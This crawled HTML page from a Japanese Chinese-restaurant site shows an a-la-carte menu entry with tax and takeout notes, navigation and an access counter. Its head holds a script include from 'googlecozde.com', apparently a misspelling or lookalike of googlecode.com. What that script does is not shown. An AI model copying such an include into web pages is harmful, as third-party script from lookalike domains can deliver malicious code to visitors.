

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xi-huan.com/menu/393536
body_size: 3484
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="google-site-verification" content="bRlafGYxO9CYsN8aniE0G_JpGTuguoXRNwwNIYlRzp8" />
<title>手作り飲茶と旬菜中華 シーホワン 公式ホームページ - ◇◇◇一品料理（２～３名様用）◇◇◇</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="シーホワン,宝塚南口,飲茶,中華料理,中国料理,広東料理,手作り飲茶と旬菜中華," />
<meta name="description" content="阪急 宝塚南口より徒歩3分 手作り飲茶と旬菜中華 シーホワンの公式ホームページ／「ミシュランガイド兵庫2016特別版」掲載店" />
<meta property="og:title" content="◇◇◇一品料理（２～３名様用）◇◇◇" />
<meta property="og:image" content="https://cdn.goope.jp/3012/130605132101uvas.png" />
<meta property="og:site_name" content="手作り飲茶と旬菜中華 シーホワン 公式ホームページ" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/3012/1107261807235w7p.ico" />
<link rel="alternate" type="application/rss+xml" title="手作り飲茶と旬菜中華 シーホワン 公式ホームページ / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?139669-1553496859";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->	
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
    });
</script> 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-17309443-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
  <body id="menu" class="smartphone">
  <div id="container">
    <div id="wrapper">
      <div id="wrapper_inner">

      <!-- ヘッダー部分ここから // -->
      <div id="header">       

      <div class="shop_title shop_title_smartphone">
        <div class="shop_tel">TEL&nbsp;/&nbsp;0797-77-5626</div>
      </div>

        <div class="site_title">
          <h1 class="site_logo"><a href="https://xi-huan.com"><img src='//cdn.goope.jp/3012/130605132101uvas.png' alt='手作り飲茶と旬菜中華 シーホワン 公式ホームページ' /></a></h1>
          <div class="site_description site_description_smartphone">阪急 宝塚南口より徒歩3分 手作り飲茶と旬菜中華 シーホワンの公式ホームページ／「ミシュランガイド兵庫2016特別版」掲載店</div>
        </div>
      </div>
      <!-- ヘッダー部分ここまで // -->

        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
          <div class="menubtn">MENU ▼</div>         
          <div class="navi_line_top"></div>
          <div id="navi_inner"> 
            <ul>
              
              <li><a href="/"  class="navi_top">トップ</a></li>
              
              <li><a href="/info"  class="navi_info">お知らせ</a></li>
              
              <li><a href="/menu"  class="navi_menu active">メニュー</a><ul class="sub_navi">
<li><a href='/menu/c1285835'>キャンペーン（1）</a></li>
<li><a href='/menu/c29811'>ランチメニュー（13）</a></li>
<li><a href='/menu/c29812'>ディナーコース（5）</a></li>
<li><a href='/menu/c122013'>アラカルト（83）</a></li>
<li><a href='/menu/c42859'>ドリンク（61）</a></li>
<li><a href='/menu/c1028913'>テイクアウトメニュー（1）</a></li>
</ul>
</li>
              
              <li><a href="/calendar"  class="navi_calendar">営業日</a></li>
              
              <li><a href="/about"  class="navi_about">店舗情報</a></li>
              
              <li><a href="/free/reserve"  class="navi_free free_4895">お問合せ</a></li>
              
              <li><a href="/free/chef-introduction"  class="navi_free free_4894">オーナー紹介</a></li>
              
              <li><a href="https://tp.furunavi.jp/Plan/Detail?plId=11445" target="_blank" class="navi_links links_71120">ふるなびトラベル</a></li>
                                            
            </ul>
          </div>
          <div class="navi_line_bottom"></div>
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
      
        <div id="contents">
          <div id="contents_inner">
            <ul class="sub_navi_side">
              
                                   
              
                                   
              
              <ul class="sub_navi">
<li><a href='/menu/c1285835'>キャンペーン（1）</a></li>
<li><a href='/menu/c29811'>ランチメニュー（13）</a></li>
<li><a href='/menu/c29812'>ディナーコース（5）</a></li>
<li><a href='/menu/c122013'>アラカルト（83）</a></li>
<li><a href='/menu/c42859'>ドリンク（61）</a></li>
<li><a href='/menu/c1028913'>テイクアウトメニュー（1）</a></li>
</ul>
                     
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
                                            
            </ul>                
        <!-- メイン部分ここから -->
        <div id="main">
          <div id="main_inner">



<!----------------------------------------------
    
      ページ：トップ
    
---------------------------------------------->

                  

              <!-- topメイン部分ここから // -->
              <div id="top_main" class="clearfix">

              <!-- // welcomeエリアここから -->   
              <div id="welcome_info_area">
                <div class="welcome_area">
                  <h2 class="welcome_area_title">Welcome</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="welcome_area_message welcome_area_message_smartphone">
                    <li></li>
                  </ul>
                </div>                    
                <div class="top_info_area">
                  <h2 class="top_info_title">Information</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="top_info_message top_info_message_smartphone">
                    
                  </ul>
                </div>  
               </div>   
               <!-- // welcomeエリアここまで -->  

                <!-- サイドバー部分ここから // -->
                <div id="sidebar" class="clearfix">
                  <div id="sidebar_inner">
                      
                    <!-- ナビゲーションパーツここから // -->
                    <div class="navi_parts_smartphone">
                      
                    </div>  
                    <!-- // ナビゲーションパーツここまで -->
                       
                    <div class="today_area today_area_smartphone">
                      <div class="today_title">2026.01.24 Saturday</div>
                        
                    </div> 
    
                    <div class="counter_area counter_area_smartphone">
                      <div class="counter_title">Access</div>
                      <div class="counter_today">
                      Today&nbsp;:&nbsp;<span class="num">75</span>
                      </div>
                      <div class="counter_yesterday">
                      Yesterday&nbsp;:&nbsp;<span class="num">1653</span>
                      </div>
                      <div class="counter_total">
                      Total&nbsp;:&nbsp;<span class="num">2748921</span>
                      </div>
                    </div>
                    
                    <div class="qr_area qr_area_smartphone">
                      <div class="qr_title">携帯サイト</div>
                      <div class="qr_img"><img src="//r.goope.jp/qr/xihuan"width="100" height="100" /></div>
                    </div>  


                </div>
              </div>
              <!-- // サイドバー部分ここまで -->   

              </div>
              <!-- // topメイン部分ここまで -->                

          
 
    

    

    
    <!----------------------------------------------

      ページ：メニュー

    ---------------------------------------------->
    
    <h2 class="page_title">メニュー</h2>
    <div class="menu_area">
      
      <div class="menu_list">
      <div class="title_line_3"></div>
      <div class="menu_category">
        <span>アラカルト</span>
      </div>
      <div class="title_line_4"></div>
      
      <div class="menu">
        <div class="menu_body">
          
          <div class="menu_title"><a href="/menu/393536">◇◇◇一品料理（２～３名様用）◇◇◇</a></div>
          <div class="menu_price"> </div>
          <div style="background-color: #ffffff; color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;">
<div style="background-color: #ffffff; color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;">
<div style="background-color: #ffffff; color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;">
<p><span style="color: #ff0000;"><b style="color: #ff0000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 13px;">※表示価格は税込です。 ★印はお持ち帰りできます。</b><br /><span color="#ff0000" style="color: #ff0000;"><b>※</b><b>ご希望のお料理があれば出来るものならお作りします。スタッフに申し付け下さい。</b></span></span></p>
</div>
</div>
</div>        
        </div>
        <br class="clear" />
      </div>
      
      </div>
    
    </div>
    

    


    


    


    
    
    

    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       <!-- フッター部分ここから // -->
        <div id="footer">
          <div id="footer_inner">        

            <!-- // コピーライト部分ここから -->   
            <div id="footer_copyright">    
                  <div id="footer_copyright_inner">                                                    
                    <!--  スマホ用店舗名表示部分 -->
                    <div class="shop_title_footer clearfix">
                    <div class="shop_info_footer">
                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                      <div class="shop_name_footer">手作り飲茶と旬菜中華 シーホワン&nbsp; </div>
                    </div>
                    <div class="shop_tel_footer">0797-77-5626</div>
                    </div>
                    <!--  スマホ用店舗名表示部分ここまで -->         
                  <div>     
                          <div class="copyright copyright_smartphone">&copy;2026 <a href="https://xi-huan.com">手作り飲茶と旬菜中華 シーホワン</a>. All Rights Reserved. 
                          </div>  
                          <div class="powered_base clearfix">
                            <div class="powered powered_smartphone"></div>
                            <div class="shop_rss shop_rss_smartphone">
                              <a href="/feed.rss"><img src="/img/icon/rss2.png" /></a>
                            </div> 
                          </div>
                  </div>              
                </div>
            </div>  
            <!-- // コピーライト部分ここまで -->   
          </div>
        </div>
        <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>
    <!--  containerここまで -->     
    </div>


</body>
</html>